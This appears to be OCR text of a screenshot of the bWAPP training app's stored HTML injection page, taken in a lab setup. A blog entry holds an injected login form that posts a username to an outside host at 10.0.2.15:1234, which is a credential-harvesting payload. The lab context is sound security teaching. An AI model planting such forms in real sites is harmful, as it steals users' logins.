 Applications Places Firefox ESR Mon 23:42 1
bWAPP - HTML Injection - Mozilla Firefox
bWAPP - HTML Injection × http://192.168.2.2/bWAPP/h × +
192.168.2.2/bWAPP/htmli_stored.php
Most Visited Kali Training Kali Tools MSFu Most Visited Getting Started Fedora Project Red Hat Free Content From Google Chrome »
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Sanjib
/ HTML Injection - Stored (Blog) /
Submit Add: Show all: Delete:
# Owner Date Entry
4 sanjib 2019-08-12
21:19:16
<form name="login" action="http://10.0.2.15:1234/test.html" <table>
<tr><td>Username:</td><td><input type="text" name="username"
</td></tr> </table> <input type="submit" value="Submit" /> </form>
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA